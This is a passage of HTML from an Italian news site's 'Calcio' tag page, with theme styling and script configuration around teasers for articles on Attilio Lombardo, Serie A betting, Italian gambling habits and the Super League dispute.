0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span><span class="tdb-search-txt">Search</span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                            </div>
            <div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_68" class="tdc-zone"><div class="tdc_zone tdi_69  wpb_row td-pb-row"  >
<style scoped>.tdi_69{min-height:0}</style><div id="tdi_70" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_71  wpb_row td-pb-row" >
<style scoped>.tdi_71,.tdi_71 .tdc-columns{min-height:0}.tdi_71,.tdi_71 .tdc-columns{display:block}.tdi_71 .tdc-columns{width:100%}@media (min-width:768px){.tdi_71{margin-left:-12px;margin-right:-12px}.tdi_71 .tdc-row-video-background-error,.tdi_71 .vc_column{padding-left:12px;padding-right:12px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_71{margin-left:-10px;margin-right:-10px}.tdi_71 .tdc-row-video-background-error,.tdi_71 .vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_71{margin-left:-8px;margin-right:-8px}.tdi_71 .tdc-row-video-background-error,.tdi_71 .vc_column{padding-left:8px;padding-right:8px}}}@media (max-width:767px){@media (min-width:768px){.tdi_71{margin-left:-0px;margin-right:-0px}.tdi_71 .tdc-row-video-background-error,.tdi_71 .vc_column{padding-left:0px;padding-right:0px}}}.tdi_71{margin-bottom:60px!important;padding-top:50px!important}.tdi_71 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_71{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_71{margin-right:6px!important;margin-bottom:40px!important;margin-left:6px!important;padding-top:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_71{margin-bottom:50px!important}}</style><div class="vc_column tdi_73  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73>.wpb_wrapper,.tdi_73>.wpb_wrapper>.tdc-elements{display:block}.tdi_73>.wpb_wrapper>.tdc-elements{width:100%}.tdi_73>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_73>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_74 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" >
<style>.tdi_74{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_74{margin-bottom:30px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-tag-title .tdb-title-text{font-weight:400}.tdi_74 .tdb-add-text{color:#767676;font-family:Oswald!important;font-size:18px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_74 .tdb-title-line:after{height:0px;bottom:40%}.tdi_74 .tdb-title-line{height:50px}.td-theme-wrap .tdi_74{text-align:left}.tdi_74 .tdb-first-letter{left:-0.36em;right:auto}.tdi_74 .tdb-title-text{font-family:Oswald!important;font-size:28px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdb-title-text{font-size:24px!important}.tdi_74 .tdb-add-text{font-size:16px!important}}@media (max-width:767px){.tdi_74 .tdb-title-text{font-size:24px!important}.tdi_74 .tdb-add-text{font-size:16px!important}}</style><div class="tdb-block-inner td-fix-index"><h2 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>Calcio</h2><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_75 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_75" >
<style>.tdi_75{margin-bottom:0px!important}@media (max-width:767px){.tdi_75{margin-bottom:40px!important}}</style>
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:'Roboto',sans-serif;font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_75 .entry-thumb{background-position:center 50%}.tdi_75 .td-image-wrap{padding-bottom:70%}.tdi_75 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_75 .td-image-container,.ie11 .tdi_75 .td-image-container{flex:0 0 auto}.tdi_75 .td-module-container{flex-direction:row;border-color:#eaeaea}.ie10 .tdi_75 .td-module-meta-info,.ie11 .tdi_75 .td-module-meta-info{flex:1}.tdi_75 .td-module-meta-info{padding:0 0 0 25px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_75 .td-category-pos-above .td-post-category{align-self:flex-start}body .tdi_75 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_75 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_75 .tdb_module_rec{width:100%}.tdi_75 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_75 .tdb-block-inner{margin-left:-24px;margin-right:-24px;row-gap:calc(15px * 2)}.tdi_75 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_75 .td-post-vid-time{display:block}.tdi_75 .td-post-category{margin:2px 10px 0 0;padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_75 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_75 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_75 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_75 .td-read-more{display:none}.tdi_75 .td-author-date{display:inline}.tdi_75 .td-post-author-name{display:inline-block}.tdi_75 .td-post-date,.tdi_75 .td-post-author-name span{display:inline-block;color:#767676}.tdi_75 .entry-review-stars{display:none}.tdi_75 .td-icon-star,.tdi_75 .td-icon-star-empty,.tdi_75 .td-icon-star-half{font-size:15px}.tdi_75 .td-module-comments{display:none}.tdi_75 .td-post-category:hover{background-color:rgba(255,255,255,0);color:#444444}.tdi_75 .td-module-title a{color:#000000}.tdi_75 .td_module_wrap:hover .td-module-title a{color:#000000}.tdi_75 .td-post-author-name a{color:#767676}.tdi_75 .td-post-author-name:hover a{color:#767676}.tdi_75 .td-excerpt{color:#444444;margin:16px 0 0;column-count:1;column-gap:48px;font-size:13px!important;line-height:1.8!important}.tdi_75 .td-read-more a{background-color:#efefef;color:#000000}.tdi_75 .td-read-more:hover a{background-color:#efefef!important;color:#000000}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap,.tdi_75 .page-nav,.tdi_75 .td-load-more-wrap{margin-top:40px}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_75 .page-nav a,.tdi_75 .td-load-more-wrap a{color:#ffffff;background-color:#767676;border-color:#767676}.tdi_75 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_75 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_75.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_75.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,.tdi_75 .page-nav .page-nav-icon-svg svg,.tdi_75 .page-nav .page-nav-icon-svg svg *{fill:#ffffff}.tdi_75 .page-nav .current{color:#ffffff;background-color:#000000;border-color:#000000}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_75 .page-nav a:hover,.tdi_75 .td-load-more-wrap a:hover{color:#ffffff;background-color:#000000;border-color:#000000}.tdi_75 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_75 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_75.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_75.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,.tdi_75 .page-nav a:hover .page-nav-icon-svg svg,.tdi_75 .page-nav a:hover .page-nav-icon-svg svg *{fill:#ffffff}.tdi_75 .entry-title{margin:0 0 12px;font-family:Oswald!important;font-size:20px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_75 .td-author-date,.tdi_75 .tdb-author-photo,.tdi_75 .td-post-author-name a,.tdi_75 .td-author-date .entry-date,.tdi_75 .td-module-comments a{font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}html:not([class*='ie']) .tdi_75 .entry-thumb:after{background:rgba(0,0,0,0.5)}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:1141px){html:not([class*='ie']) .tdi_75 .entry-thumb:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:darken}html:not([class*='ie']) .tdi_75 .td-module-container:hover .entry-thumb:after{opacity:1}}@media (min-width:1019px) and (max-width:1140px){.tdi_75 .td-image-wrap{padding-bottom:84%}.tdi_75 .td-module-meta-info{padding:0 0 0 20px}.tdi_75 .tdb-block-inner{row-gap:calc(12.5px * 2)}.tdi_75 .td-module-container:before{bottom:-12.5px}.tdi_75 .entry-title{margin:0 0 10px;font-size:18px!important}.tdi_75 .td-excerpt{margin:15px 0 0}}@media (min-width:768px) and (max-width:1018px){.tdi_75 .td-image-wrap{padding-bottom:84%}.tdi_75 .td-module-meta-info{padding:0 0 0 16px}.tdi_75 .tdb-block-inner{row-gap:calc(10px * 2)}.tdi_75 .td-module-container:before{bottom:-10px}.tdi_75 .entry-title{margin:0 0 10px;font-size:14px!important}.tdi_75 .td-excerpt{margin:12px 0 0;font-size:11px!important}.tdi_75 .td-read-more a{padding:8px 16px 6px}.tdi_75 .td-post-category{font-size:10px!important;letter-spacing:0px!important}.tdi_75 .td-author-date,.tdi_75 .tdb-author-photo,.tdi_75 .td-post-author-name a,.tdi_75 .td-author-date .entry-date,.tdi_75 .td-module-comments a{font-size:10px!important;letter-spacing:0px!important}}@media (max-width:767px){.tdi_75 .td-image-container{flex:0 0 100%;width:100%}.ie10 .tdi_75 .td-image-container,.ie11 .tdi_75 .td-image-container{flex:0 0 auto}.tdi_75 .td-module-container{flex-direction:column}.tdi_75 .td-image-container{display:block;order:0}.ie10 .tdi_75 .td-module-meta-info,.ie11 .tdi_75 .td-module-meta-info{flex:auto}.tdi_75 .td-module-meta-info{padding:25px 0 0 0}.tdi_75 .tdb-block-inner{row-gap:calc(15px * 2)}.tdi_75 .td-module-container:before{bottom:-15px}}</style><script>var block_tdi_75 = new tdBlock();
block_tdi_75.id = "tdi_75";
block_tdi_75.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"","modules_category":"","show_excerpt":"","show_btn":"none","ajax_pagination":"numbered","limit":"8","h_effect":"","image_width":"eyJhbGwiOiIzMCIsInBob25lIjoiMTAwIn0=","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6Ijg0IiwicG9ydHJhaXQiOiI4NCJ9","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJsYW5kc2NhcGUiOiIyNSJ9","meta_padding":"eyJhbGwiOiIwIDAgMCAyNXB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMCAwIDAgMTZweCIsInBob25lIjoiMjVweCAwIDAgMCJ9","art_title":"eyJhbGwiOiIwIDAgMTJweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgMTBweCJ9","art_excerpt":"eyJhbGwiOiIxNnB4IDAgMCIsImxhbmRzY2FwZSI6IjE1cHggMCAwIiwicG9ydHJhaXQiOiIxMnB4IDAgMCJ9","modules_category_padding":"0","btn_title":"View Post","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.4","f_title_font_weight":"700","show_com":"none","show_review":"none","title_txt_hover":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#444444","author_txt":"#767676","author_txt_hover":"#767676","date_txt":"#767676","ex_txt":"#444444","btn_bg":"#efefef","btn_bg_hover":"#efefef","btn_txt":"#000000","btn_padding":"eyJwb3J0cmFpdCI6IjhweCAxNnB4IDZweCJ9","tdc_css":"[base64]","pag_space":"40","pag_a_bg":"#000000","pag_a_border":"#000000","pag_h_bg":"#000000","pag_h_border":"#000000","pag_bg":"#767676","pag_border":"#767676","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_a_text":"#ffffff","sort":"","mc1_el":"33","image_size":"","f_cat_font_family":"445","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","f_cat_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_line_height":"1","f_meta_font_family":"445","f_meta_font_transform":"uppercase","f_meta_font_weight":"600","f_meta_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_meta_font_line_height":"1","f_ex_font_line_height":"1.8","modules_category_margin":"2px 10px 0 0","f_title_font_transform":"uppercase","f_title_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","modules_divider":"","title_txt":"#000000","hide_audio":"yes","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","meta_info_align":"center","btn_txt_hover":"#000000","mix_type_h":"darken","mix_color_h":"rgba(0,0,0,0.5)","tag_slug":"calcio","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","offset":"","open_in_new_window":"","post_ids":"-99520","include_cf_posts":"","exclude_cf_posts":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_75","tdc_css_class":"tdi_75","tdc_css_class_style":"tdi_75_rand_style"}';
block_tdi_75.td_column_number = "2";
block_tdi_75.block_type = "tdb_loop";
block_tdi_75.post_count = "8";
block_tdi_75.found_posts = "149";
block_tdi_75.header_color = "";
block_tdi_75.ajax_pagination_infinite_stop = "";
block_tdi_75.max_num_pages = "19";
tdBlocksArray.push(block_tdi_75);
</script><div id=tdi_75 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.italynews.it/attualita/2025/08/25/incontriamo-un-grande-calciatore-italiano-attilio-lombardo-119595.html"  rel="bookmark" class="td-image-wrap " title="Incontriamo un grande calciatore italiano: Attilio Lombardo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.italynews.it/wp-content/uploads/2025/08/attilio-lombardo-696x392.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.italynews.it/attualita/2025/08/25/incontriamo-un-grande-calciatore-italiano-attilio-lombardo-119595.html"  rel="bookmark" title="Incontriamo un grande calciatore italiano: Attilio Lombardo">Incontriamo un grande calciatore italiano: Attilio Lombardo</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.italynews.it/pagina/sport/calcio" class="td-post-category">Calcio</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.italynews.it/author/luisa-costa">Luisa Costa</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-25T17:24:46+01:00" >25 Agosto 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Genova - Incontriamo oggi un atleta di grande spessore, che ha lavorato tanto, unitamente ad altri ottimi atleti quali l&#039;indimenticabile Gianluca e Roberto Mancini, grandi calciatori di fama internazionale e che vari...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.italynews.it/attualita/2023/10/24/serie-a-derby-e-partite-clou-dove-piazzare-le-scommesse-110364.html"  rel="bookmark" class="td-image-wrap " title="Serie A: derby e partite clou &#8211; Dove piazzare le scommesse" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.italynews.it/wp-content/uploads/2023/10/Screenshot-2023-10-24-at-11-51-39-How-To-Make-Real-Money-From-Betting-696x413.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.italynews.it/attualita/2023/10/24/serie-a-derby-e-partite-clou-dove-piazzare-le-scommesse-110364.html"  rel="bookmark" title="Serie A: derby e partite clou &#8211; Dove piazzare le scommesse">Serie A: derby e partite clou &#8211; Dove piazzare le scommesse</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.italynews.it/pagina/attualita/consumatori-attualita" class="td-post-category">Consumatori</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.italynews.it/author/redazione">Redazione Italia</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-24T12:02:55+01:00" >24 Ottobre 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Roma - La Serie A italiana è rinomata per il suo calcio emozionante, le rivalità accese e le prestazioni di alto livello. Ogni stagione, gli appassionati di calcio di tutto il mondo...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.italynews.it/attualita/2023/10/20/gli-italiani-e-la-loro-passione-per-il-gioco-dazzardo-110276.html"  rel="bookmark" class="td-image-wrap " title="Gli italiani e la loro passione per il gioco d&#8217;azzardo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.italynews.it/wp-content/uploads/2023/10/Gioco_azzardo_fatturato_rischi_sociali_aumento_.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.italynews.it/attualita/2023/10/20/gli-italiani-e-la-loro-passione-per-il-gioco-dazzardo-110276.html"  rel="bookmark" title="Gli italiani e la loro passione per il gioco d&#8217;azzardo">Gli italiani e la loro passione per il gioco d&#8217;azzardo</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.italynews.it/pagina/sport/calcio" class="td-post-category">Calcio</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.italynews.it/author/redazione">Redazione Italia</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-20T12:05:15+01:00" >20 Ottobre 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Roma - Il gioco d&#039;azzardo è una passione radicata nella cultura italiana. Dai tradizionali giochi da tavolo e carte alle scommesse sportive e ai casinò online, il gioco d&#039;azzardo ha una lunga...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.italynews.it/economia/2021/04/27/super-league-uefafifa-scontro-finanziario-tra-due-aree-geografiche-98255.html"  rel="bookmark" class="td-image-wrap " title="Super League-Uefa/Fifa, scontro finanziario tra due aree geogafiche" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.italynews.it/wp-content/uploads/2021/04/thumb-1920-404604-696x435.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.italynews.it/economia/2021/04/27/super-league-uefafifa-scontro-finanziario-tra-due-aree-geografiche-98255.html"  rel="bookmark" title="Super League-Uefa/Fifa, scontro finanziario tra due aree geogafiche">Super League-Uefa/Fifa, scontro finanziario tra due aree geogafiche</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.italynews.it/pagina/sport/calcio" class="td-post-category">Calcio</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.italynews.it/author/riccardo">City of London - Riccardo Cacelli, business &amp; geopolitical strategic advisor</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-27T12:48:03+01:00" >27 Aprile 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Londra - Il protagonista dello scontro tra Uefa/Fifa e la Super League non e&#039; stato lo sport, i giocatori, oppure i tifosi. E&#039; stata solo la finanza. Ovvero uno scontro tra Usa...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
